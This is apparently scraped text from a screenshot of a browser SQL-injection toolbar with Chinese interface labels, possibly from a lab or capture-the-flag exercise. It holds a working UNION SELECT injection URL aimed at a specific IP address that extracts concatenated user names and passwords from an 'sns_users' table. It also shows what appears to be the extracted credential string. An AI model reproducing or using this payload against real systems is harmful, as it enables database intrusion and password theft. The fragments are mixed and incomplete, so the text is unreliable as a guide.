 Load URL
http://219.153.49.228:41883/new_list.php?id=1 and 1=2 union  SELECT CONCAT(user_name,USER_PWD),'2' FROM "sns_users"
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
hu1c63129ae9db9g20asdua94d3e00495
2